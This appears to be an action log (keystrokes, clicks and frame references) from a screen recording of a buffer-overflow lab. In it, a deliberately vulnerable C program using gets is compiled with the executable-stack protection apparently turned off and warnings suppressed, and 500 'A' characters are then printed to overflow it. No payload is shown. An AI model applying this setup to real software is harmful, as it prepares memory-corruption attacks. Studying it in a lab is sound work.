
type("-z")

type("execst")

type("ack")

Finish the command with -g -w -o vuln vuln.c to compile vuln with debug symbols and warnings suppressed
type("-")

type("g")

type("-w")

type("-o")

type("vuln")

type("vu")

type("ln.c")

Mark the compiler's gets warning, then list the compiled vuln binary's details with ls -l
left_click_drag(511, 415, 713, 415)

double_click(476, 415)

type("ls -")

type("l")

type("vuln")

Print 500 A characters with python -c "print 'A'*500"
type("puth")

type("-c")
